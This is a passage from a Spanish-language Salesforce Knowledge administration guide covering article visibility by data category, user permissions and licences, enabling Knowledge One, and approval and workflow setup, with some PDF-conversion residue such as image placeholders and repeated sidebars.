

# **Jerarquía de funciones de Acme Categorías visibles de Geografía Categorías visibles de Productos**

# Ejemplo 2: Visibilidad de artículos

<span id="page-2796-0"></span>La tabla que figura a continuación es un ejemplo exhaustivo de cómo [la configuración de visibilidad de categorías](#page-2788-0) restringe lo que ven los usuarios. Este ejemplo tiene tres usuarios de muestra cuya configuración de categorías está anotada entre paréntesis.



#### **Tabla 37: Ejemplo: Como restringe la configuración de visibilidad de categorías lo que ven los usuarios**

Usuario 1: El usuario debe tener visibilidad en cada categoría que clasifica el artículo o cada categoría que clasifica el artículo debe ser visible de forma predeterminada. [En este ejemplo, el Usuario 1](#page-2796-0) puede ver Europa, ya que Europa es la secundaria de Todos los países, pero no puede ver Conmutadores, ya que Conmutadores no pertenece a Equipos. Es la razón por la que el [Usuario 1](#page-2796-0) no puede ver los artículos clasificados con Europa/Conmutadores.

Usuario 2: Cuando una categoría se hace visible a un usuario a través de una configuración personalizada, sus categorías secundarias y principales se incluyen implícitamente; por lo tanto, el[Usuario 2](#page-2796-0) puede ver los artículos categorizados con Todos los países porque es la categoría principal de América. También puede ver los artículos clasificados con EE. UU. porque es la secundaria de América.

Usuario 3: Si un usuario no tiene acceso al grupo de categorías completo, sólo podrá ver los artículos que no están categorizados en ese grupo. [El Usuario 3](#page-2796-0) no puede ver los artículos categorizados con Todos los Países/Equipo portátil porque no tiene visibilidad en el grupo de categorías que incluye Equipo portátil, pero puede ver artículos categorizados con Europa/Ninguna categoría.

#### CONSULTE TAMBIÉN

[Gestión de categorías de datos](#page-2776-0) [Acerca de la visibilidad de grupos de categorías](#page-2788-0) [Visualización de la visibilidad de grupos de categorías en funciones](#page-2792-0) [Modificar la visibilidad de grupos de categorías](#page-2786-0) [Diferencias de visibilidad de categorías de otros modelos de Salesforce](#page-2790-0)

# <span id="page-2797-0"></span>Concesión de permisos para usuarios de Salesforce Knowledge

Los permisos de usuario controla el acceso a diferentes funciones en Salesforce Knowledge. Recomendamos el uso de conjuntos de permisos o perfiles personalizados para otorgar a los usuarios los permisos que necesitan. Por ejemplo, es posible que desee crear un conjunto de permisos denominado "Gestor de artículos" que incluya los permisos necesarios para crear, editar, publicar y asignar artículos.

Cuando cree perfiles de Salesforce Knowledge, tenga en cuenta los siguientes aspectos.

- **•** Los usuarios que vayan a crear tipos de artículos, gestionar acciones de artículos y modificar ajustes necesitan el permiso "Gestionar Salesforce Knowledge". Este permiso está activado por defecto en el perfil Administrador del sistema.
- **•** Los usuarios que busquen y visualicen artículos de la ficha Artículos necesitarán el permiso de lectura para los tipos de artículos a los que necesitan acceder; consulte [Creación y asignación](#page-2802-0) [de usuarios de Salesforce Knowledge](#page-2802-0) en la página 2797.
- **•** Los usuarios que modificarán artículos de borrador, gestionarán el proceso de publicación o gestionan el proceso de traducción, necesitan el permiso "Gestionar artículos" y los permisos del tipo de artículo adecuados. "Gestionar artículos" está activado por defecto en el perfil Administrador del sistema.
- **•** Los usuarios con el permiso "Gestionar artículos" tienen asignados todas las acciones de artículos de forma automática. Las [acciones de artículos](#page-2767-0) en la página 2762 permiten a los usuarios realizar acciones como publicar y archivar artículos o gestionar el proceso de traducción.
- **•** Los usuarios que crearán las categorías de datos necesitan el permiso "Gestionar categorías de datos". Este permiso está activado por defecto en el perfil Administrador del sistema.
- **•** Los usuarios que importarán los artículos o importarán o exportarán traducciones necesitan los permisos "Leer," "Crear," "Modificar," y "Eliminar".

Consulte esta tabla para obtener permisos asociados con las tareas de Salesforce Knowledge.



Para crear artículos de casos utilizando el editor "Leer" y "Crear" en el tipo de articulo sencillo:

#### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear o modificar usuarios:

**•** "Gestionar usuarios internos"

Para crear tipos y acciones de artículos:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"







# **B** Nota:

- **•** Para eliminar traducciones y artículos publicados, elimínelos en primer lugar de la publicación seleccionando modificar o archivar.
- **•** Cuando un usuario sin acceso de eliminación cancela la modificación en el artículo publicado, el borrador del artículo recién creado no se elimina automáticamente.

# CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0) [Concesión de permisos para usuarios de Salesforce Knowledge](#page-2797-0) [Creación y asignación de usuarios y grupos de Salesforce Knowledge](#page-2802-0)

# Descripción general de la configuración de usuarios de Salesforce Knowledge

Para dar acceso a las personas de su compañía a las distintas funciones de Salesforce Knowledge, tendrá que crear perfiles de usuario de Knowledge con los permisos de usuario adecuados, y después asignar usuarios a dichos perfiles. Además, tendrá que especificar qué usuarios de su compañía son usuarios de Salesforce Knowledge. También, es posible que desee crear grupos públicos para ciertas acciones relacionadas con los artículos, como la publicación, la traducción o el archivado.

- **•** [Concesión de permisos para usuarios de Salesforce Knowledge](#page-2797-0)
- **•** [Creación y asignación de usuarios de Salesforce Knowledge](#page-2802-0)
- **•** (Opcional) [Asignación de acciones de artículos a grupos públicos](#page-2802-1)

#### CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear o modificar usuarios:

**•** "Gestionar usuarios internos"

Para crear tipos y acciones de artículos:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"

# <span id="page-2802-0"></span>Creación y asignación de usuarios y grupos de Salesforce Knowledge

# <span id="page-2802-1"></span>Creación y asignación de usuarios de Salesforce Knowledge

Su organización tiene licencias disponibles de Salesforce Knowledge, si la casilla de verificación Usuario de Knowledge aparece en la página de detalles del usuario. Si no aparece, compruebe que su organización ha adquirido licencias de funciones suficientes.

Los usuarios con licencia completa de Salesforce pueden leer artículos publicados, pero no artículos archivados o de borrador, sin la licencia de usuario de Knowledge. Sin embargo, otras acciones (creación, modificación, eliminación y publicación) requieren la licencia de Usuario de Knowledge User, el permiso Gestionar artículos y la acción de artículo del tipo de artículo.



# EDICIONES

Disponible en: Salesforce Classic

#### Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para crear o modificar usuarios:

**•** "Gestionar usuarios internos"

Para crear tipos y acciones de artículos:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"



Para crear o asignar usuarios de Salesforce Knowledge:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic junto a **Modificar** junto al nombre del usuario en **Nuevo** para crear un nuevo usuario.
- **3.** Si crea un usuario nuevo, rellene todos los campos necesarios.
- **4.** Seleccione la casilla de verificación Usuario de Knowledge.
- **5.** Compruebe que el usuario tiene los permisos necesarios. Consulte [Concesión de permisos para usuarios de Salesforce Knowledge](#page-2797-0)
- **6.** Haga clic en **Guardar**.

.

#### Asignación de acciones de artículos a grupos públicos

El permiso de usuario "Gestionar artículos" proporciona a los usuarios de Salesforce Knowledge acceso a todas las acciones disponibles de los artículos desde la ficha Gestión de artículos, incluyendo la publicación, traducción y el archivado de los artículos. Puede controlar el acceso a acciones de artículos asignando grupos públicos a acciones de artículos. A continuación, puede agregar usuarios de Salesforce Knowledge que necesitan ejecutar una acción de artículo al grupo público de acciones de artículos. Por ejemplo, es posible crear un grupo público denominado Superusuario y asignarlo a la acción Eliminar artículos traducidos. Únicamente los gestores de artículos que son miembros de Superusuario pueden eliminar los artículos traducidos. Consulte [Asignación de acciones de artículos a grupos públicos](#page-2767-0) para obtener más información sobre cómo limitar el acceso a acciones de artículos asignándolas a grupos públicos.

CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

# Activación de Knowledge One con perfiles

Para cambiar de usuario de la ficha Artículos a la ficha Knowledge, agregue el permiso Knowledge One a sus perfiles.

Para agregar el permiso Knowledge One a un perfil:

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Haga clic en el perfil al que desea agregar el permiso Knowledge One.
- **3.** En el cuadro **Cconfiguración de búsqueda...**, escriba *Knowledge.*
- **4.** Seleccione **Knowledge One** en la lista de sugerencias.
- **5.** Haga clic en **Modificar (Edit)**.
- **6.** En Gestión de Knowledge, seleccione Knowledge One.
- **7.** Haga clic en **Guardar (Save)**.

Cuando Knowledge One esté disponible para sus usuarios deberá definir sus [fuentes de datos](#page-4933-0) [externas.](#page-4933-0) Sus fuentes de datos externas aparecerán bajo sus artículos, tanto en los resultados de búsqueda como en el panel izquierdo.

# Activación de Knowledge One con conjuntos de permisos

Para cambiar de usuario de la ficha Artículos a la ficha Knowledge, agregue el permiso Knowledge One a sus conjuntos de permisos.

Para agregar el permiso Knowledge One a un conjunto de permisos:

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Haga clic en el conjunto de permisos al que desea agregar el permiso Knowledge One.
- **3.** En el cuadro **Configuración de búsqueda...**, escriba *Knowledge*.
- **4.** Seleccione **Knowledge One** en la lista de sugerencias.
- **5.** Haga clic en **Modificar (Edit)**.
- **6.** En Gestión de Knowledge, seleccione la casilla de verificación Activado para Knowledge One.
- **7.** Haga clic en **Guardar (Save)**.

Cuando Knowledge One esté disponible para sus usuarios deberá definir sus [fuentes de datos](#page-4933-0) [externas.](#page-4933-0) Sus fuentes de datos externas aparecerán bajo sus artículos, tanto en los resultados de búsqueda como en el tablero izquierdo.

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para crear y modificar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para crear y modificar fuentes de datos externas:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para crear o modificar conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

Para crear y modificar fuentes de datos externas:

**•** "Personalizar aplicación"

# Personalización de Salesforce Knowledge

En función del modo en que desee personalizar Salesforce Knowledge como, por ejemplo, integrar la base de conocimientos con casos o proporcionar acceso a artículos a los usuarios del portal, lleve a cabo los siguientes pasos opcionales.

- **•** [Defina reglas de flujo de trabajo o procesos de aprobación de la totalidad o parte de todos los](#page-2806-0) [tipos de artículos](#page-2806-0) para ayudar a su organización a gestionar la creación y publicación de artículos.
- **•** [Active varios idiomas](#page-2760-0) si su organización traduce y publica artículos en más de un idioma.
- **•** Si tiene una base de datos de conocimientos previa, puede [importar artículos en Salesforce](#page-2819-0) [Knowledge.](#page-2819-0)
- **•** [Active Salesforce Knowledge en el portal de clientes](#page-2421-0) para que los artículos sean visibles a los usuarios del portal.
- **•** [Active Salesforce Knowledge en el portal de socios](#page-2818-0) para que los artículos sean visibles a los usuarios del portal.
- **•** Cree un grupo de sinónimos para permitir que los usuarios de Salesforce Knowledge busquen artículos usando sinónimos como palabras clave.
- **•** Agregue la lista relacionada Artículos a los formatos de página de casos. La lista relacionada Artículos permite a los usuarios buscar artículos mientras trabajan en un caso. También podrá permitir a los usuarios de casos:
	- **–** [Adjuntar versiones en PDF de los artículos a emails de casos.](#page-2187-0)
	- **–** [Crear artículos al cerrar un caso.](#page-2748-0)
	- **–** [Ver una lista de artículos sugeridos en función de la información de casos.](#page-2184-0)
- **•** Para permitir que los usuarios puedan seguir artículos en Chatter, active el seguimiento de noticias en tiempo real de tipos de artículos.
- **•** Si desea que los visitantes de su sitio Web público visualicen los artículos de Salesforce Knowledge, instale la aplicación [Public Knowledge for Mobile, Web, and Facebook](https://appexchange.salesforce.com/listingDetail?listingId=a0N300000059QxXEAU) desde AppExchange. Para obtener información sobre cómo instalar, configurar y personalizar su base de conocimientos pública, consulte la [guía](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000HCTKdEAP) disponible con este paquete.

#### CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear tipos y acciones de artículos:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"

Para gestionar sinónimos:

**•** "Gestionar sinónimos"

Para crear categorías de datos:

# <span id="page-2806-0"></span>Procesos de aprobación y reglas de flujo de trabajo de Salesforce Knowledge

La creación de reglas de flujo de trabajo y los procesos de aprobación permite a su organización automatizar muchas de las tareas relacionadas con la gestión de su base de conocimientos. Cuando implementa Salesforce Knowledge, puede crear reglas de flujo de trabajo y procesos de aprobación para la totalidad o parte de todos los tipos de artículos que utiliza su organización.

Las reglas de flujo de trabajo permiten crear alertas de email, actualizar campos o enviar mensajes de API cuando un artículo cumple algunos de los criterios. Por ejemplo, podría crear una regla de flujo de trabajo que envía una alerta de email al propietario del artículo cuando se crea un nuevo artículo a partir de un caso. Tenga en cuenta que las tareas no son compatibles con el flujo de trabajo del tipo de artículo.

Los procesos de aprobación automatizan la aprobación de los artículos. Cuando se implementa con Salesforce Knowledge, los procesos de aprobación proporcionan un control adicional sobre el contenido de sus artículos y el proceso utilizado para aprobarlos. Por ejemplo, puede crear un proceso que requiere que loe equipos de gestión y legal aprueben artículos con información confidencial.

Nota: Las tareas no están disponibles para las reglas de flujo de trabajo del tipo de artículo.

# Sugerencias para crear procesos de aprobación

Tenga en cuenta los siguientes aspectos cuando cree procesos de aprobación para los tipos de artículos.

